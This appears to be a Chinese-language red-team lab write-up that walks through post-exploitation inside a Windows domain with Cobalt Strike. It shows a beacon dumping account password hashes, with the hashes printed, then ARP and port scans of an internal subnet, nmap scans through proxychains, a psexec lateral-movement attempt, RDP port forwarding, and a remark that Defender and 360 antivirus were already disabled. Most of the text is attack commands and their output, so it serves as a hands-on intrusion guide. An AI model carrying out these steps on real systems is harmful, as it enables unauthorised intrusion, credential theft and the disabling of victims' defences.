


1 2 3 4 5 6 7 beacon> hashdump [*] Tasked beacon to dump hashes [+] host called home, sent: 82553 bytes [+] received password hashes: Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
1 portscan 10.10.1.0-10.10.1.254 139 arp 1024
结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 beacon> portscan 10.10.1.0-10.10.1.254 139 arp 1024 [*] Tasked beacon to scan ports 139 on 10.10.1.0-10.10.1.254 [+] host called home, sent: 75377 bytes [+] received output: (ARP) Target '10.10.1.1' is alive. 00-50-56-C0-00-12 [+] received output: (ARP) Target '10.10.1.128' is alive. 00-0C-29-76-60-C6 (ARP) Target '10.10.1.129' is alive. 00-0C-29-49-BB-5D [+] received output: 10.10.1.129:139 10.10.1.1:139 [+] received output: Scanner module is complete


发现主机10.10.1.128


获取到tomcat机器的密码凭证、也已经探测到10.10.1.128机器的存在、使用CobalStrike的psexec工具进行批量上线内网机器
1 2 3 4 参考 http://redteam.today/2019/11/22/cobaltstrike%E5%9C%A8%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8%E4%B8%AD%E7%9A%84%E4%B8%8A%E7%BA%BF%E6%8A%80%E5%B7%A7/ https://blog.csdn.net/weixin_44276628/article/details/104782376 https://github.com/aleenzz/Cobalt_Strike_wiki/blob/master/%E7%AC%AC%E5%8D%81%E4%BA%94%E8%8A%82%5B%E6%A8%AA%E5%90%91%E6%B8%97%E9%80%8F%20%5D.md
上线失败

1 proxychains4 sudo nmap -sT -Pn 10.10.1.128 -p 80,88,21,139,23,445,3389 --open
1 portscan 10.10.1.128 445 arp
1 2 3 4 5 6 7 beacon> portscan 10.10.1.128 445 arp [*] Tasked beacon to scan ports 445 on 10.10.1.128 [+] host called home, sent: 75377 bytes [+] received output: (ARP) Target '10.10.1.128' is alive. 00-0C-29-76-60-C6 10.10.1.128:445 (platform: 500 version: 10.0 name: FILESERVER domain: FBI) Scanner module is complete
主机名:FILESERVER
所属域:FBI


1 proxychains4 sudo nmap -A -p 445 -O 10.10.1.128
结果
445端口、机器为windows server 2008
结果

进行远程访问
尝试连接
直接连接是连接不上的、查看能否访问

1 portfwd add -l 3389 -p 3389 -r 192.168.1.124
将tomcat机器上的3389的流量转发到自己本机的3389端口
将所有的防御都关掉、我们前面已经将defeder、360安全卫士关闭了、
